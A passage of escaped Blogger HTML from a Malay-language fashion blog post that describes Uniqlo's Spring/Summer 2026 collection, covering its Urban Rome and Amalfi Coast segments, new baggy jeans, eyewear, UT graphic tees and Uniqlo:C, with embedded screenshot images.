verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/s800\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/w640-h300\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam segmen \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EUrban Rome\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E menampilkan rangkaian pakaian yang sesuai untuk suasana bandar dan aktiviti pelancongan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarisan produk ini memfokuskan kepada pakaian peralihan musim yang merangkumi pakaian luar ringan, denim, seluar panjang buku lali, serta polo kait tanpa rasa rimas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenariknya, koleksi ini menggunakan palet warna yang lebih matang seperti maroon dan biru gelap yang diserikan dengan warna-warna pastel memberikan dimensi baharu kepada almari pakaian harian yang sering dianggap membosankan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mengimpikan gaya percutian yang elegan, segmen \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EAmalfi Coast\u003C\/b\u003E\u003C\/span\u003E membawa aura estetika pesisir pantai Itali yang cukup santai namun tetap bergaya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/s800\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/w640-h302\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInspirasi daripada kehidupan di pesisiran pantai ini diterjemahkan melalui penggunaan fabrik kapas dan linen yang mempunyai daya penyerapan udara yang tinggi sekali gus memberikan keselesaan maksimum di bawah terikan matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWarna-warna terang seperti kuning dan jingga menjadi pilihan utama bagi mencerminkan semangat optimisme sepanjang musim panas, memberikan nafas segar kepada penampilan yang lebih berjiwa muda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/s800\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/w640-h362\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInovasi denim juga tidak dipinggirkan apabila \u003Cspan style=\"color: #134f5c;\"\u003EUniqlo Jeans Innovation Center\u003C\/span\u003E memperkenalkan tiga siluet terbaharu iaitu \u003Cspan style=\"color: #660000;\"\u003EBaggy Curve Jeans, JW Anderson Baggy Jeans\u003C\/span\u003E, dan \u003Cspan style=\"color: #660000;\"\u003EBaggy Jeans\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap helaian denim ini dihasilkan melalui proses teliti di \u003Cspan style=\"color: #134f5c;\"\u003EPusat Inovasi Jeans Uniqlo\u003C\/span\u003E bagi memastikan ketahanan dan tekstur yang autentik dalam jangka masa panjang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/s800\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"519\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/w640-h416\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain pakaian, aspek perlindungan kesihatan kulit turut diintegrasikan melalui koleksi aksesori terbaharu yang sangat berfungsi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi bawah bimbingan Pengarah Kreatif Uniqlo. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EClare Waight Keller\u003C\/b\u003E\u003C\/span\u003E, siri \u003Cspan style=\"color: #b45f06;\"\u003Ecermin mata Uniqlo \u003C\/span\u003Etelah dikemas kini dengan empat kategori rekaan iaitu \u003Cspan style=\"color: #783f04;\"\u003EStandard, Narrow, Wide\u003C\/span\u003E, dan \u003Cspan style=\"color: #783f04;\"\u003EActive\u003C\/span\u003E yang diselaraskan untuk bentuk wajah Asia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECermin mata ini dilengkapi kanta UV400 yang mampu mengurangkan cahaya biru sebanyak 25%, menjadikannya aksesori wajib bagi masyarakat moden yang sering terdedah kepada skrin digital dan sinaran matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/s800\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/w640-h640\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, peminat budaya pop boleh menantikan siri\u003Cspan style=\"color: #7f6000;\"\u003E \u003Cb\u003Ebaju T grafik (UT) \u003C\/b\u003E\u003C\/span\u003Eyang menampilkan kolaborasi ikonik bersama jenama besar seperti Ulang Tahun ke-100 Manga SHUEISHA dan kumpulan sensasi K-pop, BABYMONSTER dan Museum of Modern Art (MoMA).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EManakala bagi peminat fesyen yang lebih sofistikated, kehadiran koleksi \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EUniqlo:C\u003C\/b\u003E\u003C\/span\u003E turut melengkapkan lagi barisan produk musim ini dengan menawarkan pakaian yang menggabungkan fabrik lembut dan potongan jahitan yang teliti dan kemas mengikut gerak tubuh si pemakai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/s800\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/w640-h194\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ESecara keseluruhannya, \u003Cspan style=\"color: #800180;\"\u003EKoleksi Musim Bunga\/Panas 2026 i\u003C\/span\u003Eni bukan sekadar tentang trend fesyen, tetapi merupakan komitmen berterusan \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E dalam menyediakan penyelesaian berpakaian yang bertujuan untuk mempermudahkan kehidupan harian secara berkualiti.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/s800\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" 